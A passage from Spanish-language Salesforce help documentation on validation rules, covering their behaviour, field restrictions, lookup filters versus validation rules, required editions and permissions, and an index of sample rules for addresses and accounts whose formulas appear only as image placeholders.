- **•** Cuando una regla de validación falla, Salesforce continúa comprobando todas las reglas de validación adicionales en ese campo o cualquier otro campo de la página y muestra todos los mensajes de error de una vez.
- **•** Si hay reglas de validación para actividades y crea una actividad durante la conversión de prospectos, el prospecto se convertirá, pero no se creará ninguna tarea.
- **•** Las reglas de validación solo se aplican durante la conversión de prospectos si validación y desencadenadores de conversión de prospectos está activada en su organización.
- **•** Las jerarquías de campañas ignoran las reglas de validación.
- **•** Salesforce ejecuta reglas de validación antes de crear registros enviados a través de prospectos Web y casos Web, y sólo crea registros que tienen valores válidos.
- **•** Las reglas de validación siguen ejecutándose en registros individuales si cambia el propietario. Sin embargo, si se emplea la herramienta de transferencia masiva para cambiar al propietario de múltiples registros, las reglas de validación no se ejecutarán con estos registros.

## Restricciones de campo de regla de validación

Las fórmulas de regla de validación no hacen referencia a:

- **•** Campos compuestos como direcciones, nombres y apellidos, listas de selección dependientes y búsquedas dependientes
- **•** Los campos de estadísticas de campaña, incluidas estadísticas para campañas individuales y jerarquía de campaña.
- **•** Campos de combinación para campos de numeración automática o de dirección compuesta como Dirección de correo.

Nota: Los campos de combinación de campos de direcciones individuales como Ciudad de facturación se pueden utilizar en fórmulas de validación.

Además, las reglas de validación tienen este comportamiento con otros campos y funciones de Salesforce:

- **•** La página de detalles de un campo de actividades personalizado no incluye las reglas de validación asociadas.
- **•** Como las actualizaciones de los registros con base en las reglas de flujo de trabajo no activan las reglas de validación, las reglas de flujo de trabajo pueden invalidar campos que eran válidos previamente.
- **•** Como los campos de resumen no se muestran en las páginas de modificación, puede utilizarlos en reglas de validación pero no como la ubicación del error.

## Filtros de búsqueda vs. Reglas de validación

Las reglas de validación y los filtros de búsqueda obtienen resultados similares, pero ofrecen diferentes ventajas. Utilice un filtro de búsqueda si:

- **•** Desea mejorar la eficiencia de los usuarios limitando el número de opciones disponibles en un cuadro de diálogo de búsqueda.
- **•** Desea mejorar la eficiencia del usuario automatizando los filtros de los cuadros de diálogo de búsqueda que definen los usuarios de forma manual.

Utilice una regla de validación si:

- **•** Está cerca de alcanzar el número máximo de filtros de búsqueda permitidos.
- **•** Debe implementar una regla de negocio compleja que exija utilizar una fórmula. Las fórmulas pueden hacer referencia a campos que los criterios de filtro no, como campos en el principal del objeto de origen. Las fórmulas también pueden utilizar funciones. Por

ejemplo, utilice ISNEW si la regla sólo se debe aplicar a la creación de registros o ISCHANGED si la regla se debe aplicar cuando se modifique un campo.

## CONSULTE TAMBIÉN

[Definir reglas de validación](#page-4149-0) [Activar reglas de validación](#page-4151-1) [Ejemplos de reglas de validación](#page-4155-0)

# <span id="page-4155-0"></span>Ejemplos de reglas de validación

Revise ejemplos de reglas de validación para varios tipos de aplicaciones que puede utilizar y modificar para fines propios. Las reglas de validación verifican que los datos que un usuario ingresa en un registro cumplen con las normas que especifica antes de que el usuario guarde el registro.

Utilice las siguientes muestras de reglas de validación en Salesforce y aplicaciones de AppExchange de Force.com entre las que se incluyen:

[Reglas de validación de dirección de cuenta de muestra](#page-4156-0) [Reglas de validación de cuenta de muestra](#page-4161-0) [Reglas de validación del centro de llamadas de prueba](#page-4163-0) [Reglas de validación de comunidad de muestra](#page-4165-0) [Reglas de validación de contacto de muestra](#page-4166-0) [Reglas de validación de objeto cruzado de muestra](#page-4168-0) [Reglas de validación de fecha de muestra](#page-4171-0) [Reglas de validación de número de muestra](#page-4174-0) [Reglas de validación de gestión de oportunidades de muestra](#page-4177-0) [Reglas de validación de presupuestos de muestra](#page-4182-0) [Reglas de validación de usuario, función y perfil de muestra](#page-4183-0) [Reglas de validación de muestra de evento clave](#page-4185-0)

## CONSULTE TAMBIÉN

[Reglas de validación](#page-4148-0) [Definir reglas de validación](#page-4149-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para ver las reglas de validación de campos:

**•** "Ver parámetros y configuración"

Para definir o cambiar las reglas de validación de campos:

**•** "Personalizar aplicación"

# <span id="page-4156-0"></span>Reglas de validación de dirección de cuenta de muestra

Si desea más información sobre cualquiera de las funciones de fórmula empleadas en estos ejemplos, consulte [Operadores y funciones de fórmula](#page-4225-0) en la página 4220.

## Código postal de facturación canadiense



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

# El Código postal de facturación está en el Estado o provincia de facturación



# Código postal de facturación de Estados Unidos



# <span id="page-4158-0"></span>Código postal de envío



## Estado de facturación válido (EE.UU.)



# Provincia de facturación válida (Canadá)



## Estado de envío válido



# Provincia de envío válida (Canadá)



## País de facturación válido



# <span id="page-4161-0"></span>Reglas de validación de cuenta de muestra

Si desea más información sobre cualquiera de las funciones de fórmula empleadas en estos ejemplos, consulte [Operadores y funciones de fórmula](#page-4225-0) en la página 4220.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Disponible en las ediciones:

**Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## Número de cuenta es numérico



# Longitud de número de cuenta



# Intervalo de ingresos anuales

